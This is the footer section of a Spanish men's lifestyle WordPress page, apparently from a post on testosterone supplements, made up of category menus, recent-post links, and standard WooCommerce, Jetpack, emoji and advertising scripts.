	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696d8b40a108d
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"778981","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "778981" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-398bef27135004052019e5d4f53936e4" id="hombr-398bef27135004052019e5d4f53936e4"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-80bf8464e6d690923f3a76776e32916c"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1365781478\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-80bf8464e6d690923f3a76776e32916c\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/suplementos-para-testosterona\/","post":{"id":778981,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-ce5d48e68c28708b7ab93125b2046f53","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/suplementos-para-testosterona\/","post":{"id":778981,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-398bef27135004052019e5d4f53936e4","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696d8b40a9841">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696d8b40a9841',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Nutrici\u00f3n","Alimentos y suplementos","Los 7 mejores suplementos para incrementar tus niveles de testosterona"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>